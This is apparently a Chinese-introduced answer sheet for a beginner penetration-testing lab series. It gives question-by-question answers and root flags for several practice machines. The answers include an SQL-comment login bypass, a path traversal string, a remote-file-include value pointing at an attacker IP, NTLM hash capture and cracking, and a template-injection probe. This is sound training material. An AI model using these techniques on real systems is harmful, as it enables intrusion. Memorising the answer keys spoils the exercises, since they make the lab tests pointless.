学习成果
在第二层中,您将更深入地研究网络安全笔测试的世界,重点关注适合初学者的网络利用技术。您将了解 SQL 注入、服务器端模板注入、远程文件包含的基础知识,并掌握如何有效使用 Web/反向 Shell。基于第一层的知识,您将应用这些技术来利用之前展示的各种服务,确保亲身了解其漏洞。
此外,您还将学习如何导航 Jenkins(一种流行的自动化服务器)来登录并上传 Groovy Shell 脚本,这是渗透测试的一项宝贵技能。最后,您将通过了解如何将文件上传到 S3 存储桶来完善您的专业知识,为您提供在网络安全领域脱颖而出的全面技能。这一层可让您在笔测试之旅中更进一步。
- 了解如何匿名连接 FTP、SMB、Telnet、Rsync 和 RDP。
- 了解如何使用 Nmap 识别开放端口。
- 了解如何连接到 MongoDB 服务器。
- 了解如何将文件上传到 S3 存储桶。

TASK 1
What does the acronym SQL stand for?
Structured Query Language
Hide Answer
TASK 2
What is one of the most common type of SQL vulnerabilities?
SQL injection
Hide Answer
TASK 3
What is the 2021 OWASP Top 10 classification for this vulnerability?
A03:2021-Injection
Hide Answer
TASK 4
What does Nmap report as the service and version that are running on port 80 of the target?
Apache httpd 2.4.38 ((Debian))
Hide Answer
TASK 5
What is the standard port used for the HTTPS protocol?
443
Hide Answer
TASK 6
What is a folder called in web-application terminology?
directory
Hide Answer
TASK 7
What is the HTTP response code is given for ‘Not Found’ errors?
404
Hide Answer
TASK 8
Gobuster is one tool used to brute force directories on a webserver. What switch do we use with Gobuster to specify we’re looking to discover directories, and not subdomains?
dir
Hide Answer
TASK 9
What single character can be used to comment out the rest of a line in MySQL?
#
Hide Answer
TASK 10

If user input is not handled carefully, it could be interpreted as a comment. Use a comment to login as admin without knowing the password. What is the first word on the webpage returned?
Congratulations
Hide Answer
SUBMIT FLAG

Submit root flag
e3d0796d002a446c0e622226f42e9672
Hide Answer

TASK 1
During our scan, which port do we find serving MySQL?
3306
Hide Answer
TASK 2
What community-developed MySQL version is the target running?
MariaDB
Hide Answer
TASK 3
When using the MySQL command line client, what switch do we need to use in order to specify a login username?
-u
Hide Answer
TASK 4
Which username allows us to log into this MariaDB instance without providing a password?
root
Hide Answer
TASK 5
In SQL, what symbol can we use to specify within the query that we want to display everything inside a table?
Hide Answer
TASK 6
In SQL, what symbol do we need to end each query with?
;
Hide Answer
TASK 7

There are three databases in this MySQL instance that are common across all MySQL instances. What is the name of the fourth that’s unique to this host?
htb
Hide Answer
SUBMIT FLAG
Submit root flag
7b4bec00d1a39e3dd4e021ec3d915da8
Hide Answer
TASK 1
What Nmap scanning switch employs the use of default scripts during a scan?
-sC
Show Answer
TASK 2
What service version is found to be running on port 21?
vsftpd 3.0.3
Show Answer
TASK 3
What FTP code is returned to us for the “Anonymous FTP login allowed” message?
230
Show Answer
TASK 4
After connecting to the FTP server using the ftp client, what username do we provide when prompted to log in anonymously?
anonymous
Show Answer
TASK 5
After connecting to the FTP server anonymously, what command can we use to download the files we find on the FTP server?
get
Show Answer
TASK 6

What is one of the higher-privilege sounding usernames in ‘allowed.userlist’ that we download from the FTP server?
admin
Show Answer
TASK 7
What version of Apache HTTP Server is running on the target host?
Apache httpd 2.4.41
Show Answer
TASK 8
What switch can we use with Gobuster to specify we are looking for specific filetypes?
-x
Show Answer
TASK 9
Which PHP file can we identify with directory brute force that will provide the opportunity to authenticate to the web service?
login.php
Show Answer
SUBMIT FLAG
Submit root flag
c7110277ac44d78b6a9fff2232434d16
Show Answer
TASK 1
When visiting the web service using the IP address, what is the domain that we are being redirected to?
unika.htb
Hide Answer
TASK 2
Which scripting language is being used on the server to generate webpages?
php
Hide Answer
TASK 3
What is the name of the URL parameter which is used to load different language versions of the webpage?
page
Hide Answer
TASK 4
Which of the following values for the page parameter would be an example of exploiting a Local File Include (LFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”
…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts
Hide Answer
TASK 5
Which of the following values for the page parameter would be an example of exploiting a Remote File Include (RFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”
//10.10.14.6/somefile
Hide Answer
TASK 6
What does NTLM stand for?
New Technology Lan Manager
Hide Answer
TASK 7
Which flag do we use in the Responder utility to specify the network interface?
-I
Hide Answer
TASK 8
There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as john, but the full name is what?.
John The Ripper
Hide Answer
TASK 9

What is the password for the administrator user?
badminton
Hide Answer
TASK 10
We’ll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
5985
Hide Answer
SUBMIT FLAG
Submit root flag
ea81b7afddd03efaa0945333ed147fac
Hide Answer

TASK 1
How many TCP ports are open?
2
Hide Answer
TASK 2
What is the domain of the email address provided in the “Contact” section of the website?
thetoppers.htb
Hide Answer
TASK 3
In the absence of a DNS server, which Linux file can we use to resolve hostnames to IP addresses in order to be able to access the websites that point to those hostnames?
/etc/hosts
Hide Answer
TASK 4

Which sub-domain is discovered during further enumeration?
s3.thetoppers.htb
Hide Answer
TASK 5
Which service is running on the discovered sub-domain?
Amazon S3
Hide Answer
TASK 6
Which command line utility can be used to interact with the service running on the discovered sub-domain?
awscli
Hide Answer
TASK 7
Which command is used to set up the AWS CLI installation?
aws configure
Hide Answer
TASK 8
What is the command used by the above utility to list all of the S3 buckets?
aws s3 ls
Hide Answer
TASK 9
This server is configured to run files written in what web scripting language?
php
Hide Answer
SUBMIT FLAG
Submit root flag
a980d99281a28d638ac68b9bf9453c2b
Hide Answer
TASK 1
Which service version is found to be running on port 80?
***** *.**.2
nginx 1.14.2
Hide Answer
TASK 2
What is the 3-digit HTTP status code returned when you visit http://{machine IP}/?
302
Hide Answer
TASK 3
What is the virtual host name the webpage expects to be accessed by?
********.**b
ignition.htb
Hide Answer
TASK 4
What is the full path to the file on a Linux computer that holds a local list of domain name to IP address pairs?
/***/****s
/etc/hosts
Hide Answer
TASK 5
Use a tool to brute force directories on the webserver. What is the full URL to the Magento login page?
//./****n
http://ignition.htb/admin
Hide Answer
TASK 6
Look up the password requirements for Magento and also try searching for the most commong passwords of 2023. Which password provides access to the admin account?
********3
qwerty123
Hide Answer
SUBMIT FLAG
Submit root flag
797d6c988d9dc5865e010b9410f247e0
Hide Answer


TASK 1
What TCP ports does nmap identify as open? Answer with a list of ports seperated by commas with no spaces, from low to high.
22,80
Show Answer
TASK 2
What software is running the service listening on the http/web port identified in the first question?
Node.js
Show Answer
TASK 3
What is the name of the Web Framework according to Wappalyzer?
Express
Show Answer
TASK 4
What is the name of the vulnerability we test for by submitting {{7*7}}?
Server Side Template Injection
Show Answer
TASK 5
What is the templating engine being used within Node.JS?
Handlebars
Show Answer
TASK 6
